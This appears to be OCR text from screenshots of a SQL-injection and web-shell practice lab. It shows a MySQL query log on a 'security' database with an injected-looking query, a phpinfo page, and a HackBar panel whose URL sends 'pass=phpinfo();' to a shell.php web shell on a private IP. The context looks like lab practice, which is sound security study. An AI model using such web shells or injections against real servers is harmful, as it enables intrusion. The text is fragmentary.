 /usr/sbin/mysqld, Version: 5.5.44-0ubuntu0.14.04.1 ((Ubuntu)). started with: Tcp port: 3306 Unix socket: /var/run/mysqld/mysqld.sock Time Id Command Argument 230406 0:26:49 30 Quit 230406 0:27:39 31 Connect root@localhost on 31 Init DB security 31 Quit
0:27:58 32 Connect root@localhost on 32 Init DB security 32 Query SELECT * FROM users WHERE id='1' LIMIT 0,1 32 Quit 230406 0:28:41 33 Connect root@localhost on 33 Init DB security 33 Query SELECT * FROM users WHERE id='1 select
PHP Version 5.5.9-1ubuntu4.13
php
System
Linux a3f9b4b6cb6c 3.10.0-1160.24.1.el7.x86_64 #1 SMP Thu Apr 8 19:51:47 UTC 2021
x86_64
Build Date
Sep 29 2015 15:24:22
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/etc/php5/apache2
Loaded
Configuration File
/etc/php5/apache2/php.ini
Scan this dir for
/etc/php5/apache2/conf.d
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
HackBar
1
Encryption
Encoding
SQL
XSS
Other
Contribute now! HackBar
Load URL
Split URL
Execute
http://192.168.88.150/shell.php?pass=phpinfo();
Post data
Referer
User Agent
Cookies
Clear All